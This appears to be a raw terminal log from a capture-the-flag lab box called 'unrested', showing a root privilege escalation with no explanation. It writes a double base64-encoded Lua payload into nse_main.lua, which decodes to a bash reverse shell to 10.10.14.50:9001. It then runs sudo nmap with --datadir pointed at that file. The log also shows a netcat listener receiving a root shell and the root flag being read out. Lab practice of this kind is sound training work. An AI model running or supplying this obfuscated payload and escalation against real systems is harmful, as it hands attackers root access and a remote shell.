 zabbix@unrested:/dev/shm$ echo "b3MuZXhlY3V0ZSgnZWNobyBZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzh4TUM0eE1DNHhOQzQxTUM4NU1EQXhJREErSmpFPSB8IGJhc2
U2NCAtZCB8IGJhc2gnKTs=" | base64 -d > nse_main.lua
<2U2NCAtZCB8IGJhc2gnKTs=" | base64 -d > nse_main.lua
zabbix@unrested:/dev/shm$ sudo nmap --datadir=/dev/shm -sC localhost --debug --verbose
< --datadir=/dev/shm -sC localhost --debug --verbose
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-10 19:12 UTC
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.50/9001: Connection refused
nmap.original: nse_main.cc:619: int run_main(lua_State*): Assertion `lua_isfunction(L, -1)' failed.
Aborted
zabbix@unrested:/dev/shm$ sudo nmap --datadir=/dev/shm -sC localhost --debug --verbose
< --datadir=/dev/shm -sC localhost --debug --verbose
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-10 19:12 UTC
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
nmap.original: nse_main.cc:619: int run_main(lua_State*): Assertion `lua_isfunction(L, -1)' failed.
Aborted
zabbix@unrested:/$
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ rlwrap nc -nlvp 9002
listening on [any] 9002 ...
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.231.176] 49502
root@unrested:/dev/shm# cat /root/root.txt
cat /root/root.txt
b41541c93fb6ab6925cba209a481da64
root@unrested:/dev/shm#
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$